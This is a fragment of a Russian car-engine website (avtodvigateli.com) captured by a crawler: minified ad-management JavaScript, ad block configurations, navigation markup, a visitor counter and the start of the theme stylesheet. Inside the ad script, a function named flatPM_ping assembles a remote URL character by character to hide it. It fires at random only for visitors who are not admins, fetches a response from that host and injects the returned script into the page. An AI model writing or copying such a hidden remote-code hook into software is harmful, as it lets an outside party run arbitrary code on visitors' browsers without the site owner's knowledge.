r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"11292","html":[{"fst":"<!-- Yandex.RTB R-A-247021-1 -->\n<div id=\"yandex_rtb_R-A-247021-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-1',\n    blockId: 'R-A-247021-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"11293","html":[{"fst":"<!-- Yandex.RTB R-A-247021-15 -->\n<div id=\"yandex_rtb_R-A-247021-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-15',\n    blockId: 'R-A-247021-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"11294","html":[{"fst":"<!-- Yandex.RTB R-A-247021-16 -->\n<div id=\"yandex_rtb_R-A-247021-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-16',\n    blockId: 'R-A-247021-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"11295","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"11296","html":[{"fst":"<!-- Yandex.RTB R-A-247021-17 -->\n<div id=\"yandex_rtb_R-A-247021-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-17',\n    blockId: 'R-A-247021-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"11297","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"7048478562\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"13172","html":[{"fst":"<!-- Yandex.RTB R-A-247021-5 -->\n<div id=\"yandex_rtb_R-A-247021-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-5',\n    blockId: 'R-A-247021-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11298","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- avtodvigateli.com\theader#4 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"4122976131\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"13173","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"11299","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/carousel-category.js"></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/script.js"></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9481"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9482"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9483"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9633"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10755"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10756"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12939"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-519"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: avtodvigateli.com @ 2025-06-22 02:18:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
